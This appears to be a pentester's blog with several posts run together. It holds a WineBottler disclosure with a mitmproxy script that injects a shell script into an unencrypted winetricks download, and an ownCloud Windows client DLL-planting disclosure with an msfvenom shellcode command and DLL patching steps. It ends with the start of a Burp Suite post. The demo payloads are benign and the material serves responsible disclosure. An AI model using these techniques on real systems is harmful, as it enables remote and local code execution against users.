
Further investigation showed that after a redirect, a Terminal script is served over HTTPS from there. However as the first request is initiated using unencrypted HTTP we can intercept and modify all further requests.
An attacker can thereby modify the unsecured HTTP connection using a man-in-the-middle attack. This can be carried out by using for example ARP spoofing or by providing a malicious “free” Wifi hotspot.
Anyhow, by replying to the initial request with a valid Terminal script, remote commands can be injected.
As the script is also immediately executed this is a reliable way to overtake a system as shown below.
As I had a little time spare, I automated the attack using mitmproxy and the following custom script named “drunken_winebottler.py”.
from mitmproxy.models import decoded

NEWLINE = '\r\n'

def response(context, flow):
    if flow.request.url == "http://winetricks.org/winetricks" and flow.response.status_code == 301 and flow.request.method=="GET":
        flow.response.status_code=200 # overwrite 301 status code to 200

        with decoded(flow.response):  # automatically decode gzipped responses.
            flow.response.content =  "" # replace original script to launch Calculator.app
            flow.response.content += '#!/bin/sh'+NEWLINE
            flow.response.content += '/usr/bin/open /Applications/Calculator.app'
Simply launch mitmproxy using the following command and redirect all HTTP traffic to it (either by using ARP spoofing or by simply setting a manual proxy for testing).
./mitmproxy -s drunken_winebottler.py

Tada, after launching WineBottler the script is downloaded and executed. Calculator.app is executed to proof that remote code execution has been gained.
What about the Bundles itself?
The next logical step was to verify the bundles that have been created using WineBottler. “Bundles” are basically Windows applications wrapped by WineBottler so that you can use them as if they were OS X applications. I verified that they are also affected by this issue. However I think they only download and run winetricks on their first launch. This in turn greatly limits the attack surface.
Video
To demonstrate the attack here’s a video showing the above mitmproxy script in action.
Suggested solution
All request should be carried out over encrypted communication channels like HTTPS. The author already mentioned that he is planing to do so in the future. Maybe this issue speeds up this process.
Workaround
As blocking the request to winetricks.org stalls WineBottler I can think of no reliable way to work around this issue. If you have any ideas I would love to hear them.
Timeline
29.5.2016: The issue has been discovered
30.5.2016: Tried to establish initial contact with the developer using Facebook
31.5.2016: Requested CVE number; Retried to contact developer using Facebook
1.6.2016: MITRE declined CVE: The product is not covered.
2.6.2016: Created this documentation; Sent to developer using mail
18.6.2016: Developer responded on Facebook
20.6.2016: Developer promised that Winetricks update will be switched to HTTPS. Agreed on the 29.7. for the public disclosure
25.7.2016: Tried to contact developer as no new version has been released – no success
29.7.2016: Initially agreed public disclosure date – rescheduled
31.7.2016: Tried again to contact developer – again no success.
13.8.2016: Tried a last time to get in touch with the developer – again no success
17.10.2016: Public disclosure altough unfixed: Developer unresponsive
In this post I want to disclose an arbitrary code injection vulnerability in ownCloud’s Windows client. It allows any local user to inject and execute code in other user’s ownCloud client processes. It has been verified on a fully patched English Windows 7 64bit operating system running the latest ownCloud Desktop client version 2.2.2 (build 6192).


The underlying issue is that the ownCloud desktop client tries to load QT extensions from C:\usr\i686-w64-mingw32\sys-root\mingw\lib\qt5\plugins.
As any authenticated user on Windows is allowed to create new folders within C:, the expected folder structure can be created.
What that means is that a local attacker can create a malicious QT extensions that gets automatically loaded on the next launch of the ownCloud Desktop client.
To verify the issue I first tried to simply create a new QT imageformats plugin. However I failed! Have you ever tried to install QT? So I decided to simply modify an existing DLL.

To do so I used Dependency Walker to learn more about the exported functions of QT’s qwindows.dll platform library. Luckily there are only two, so its quite easy to find one that is used and executed. After that I disassembled the library using Hopper so I could learn more about the implementation details.

With that knowledge I planned to modify the DLL so that it shows a simply message box. The necessary shellcode was created with Metasploit:
msfvenom -a x86 --platform windows -p windows/messagebox TEXT="DLL Loaded" EXTIFUNC=process -f raw > shellcode
cat shellcode |xxd -p
I then overwrote some bytes of the qt_plugin_instance function (one of the previously identified DLL entry points) with the shellcode. If you are interested you can download the modified library here.
After placing the modified payload DLL into C:\usr\i686-w64-mingw32\sys-root\mingw\lib\qt5\plugins\platforms the shellcode got executed by simply launching the ownCloud desktop client.
As already discussed, this issue enables any local attacker to execute code in Windows sessions of other local ownCloud users.
Video
Here is a video illustrating the attack:
Suggested solution
Extensions should only be loaded from secure locations.
Timeline
31.7.2016: The issues have been documented and reported
4.8.2016: ownCloud verified the issue and started to work on a fix
5.8.2016: Patch has been developed and I verified that the issue has been fixed
8.8.2016: ownCloud Desktop Client 2.2.3 with the fix has been publicly released
17.8.2016: ownCloud Security Advisory oC-SA-2016-016 has been published
17.8.2016: Public disclosure
Final note
It was a real pleasure to work with the ownCloud Security Team. They really take security seriously.
For my daily work as a pentester and especially during my recently taken OSCP exam PortSwigger’s Burp Suite was and still is an invaluable tool. Beside many other things it allows one to intercept web traffic between one’s browser and a web server. Thereby web request can be reviewed or even modified. You can check out the homepage for more details.
However, under OS X there are two quirks that drive me crazy. Both are not directly related to Burp itself, but to the fact that it is distributed as a Java Archive (jar).
The first is, JARs are simply not considered first-class applications any more. That means they can’t be pinned to the Dock (the part to the right of the spacer simply does not count!) and they are categorized not as Applications but within the Developer section.
The second issue is that the generic JAR icon is used. As I’m often running more than one Java process it is impossible to differ them only from looking at the Dock.
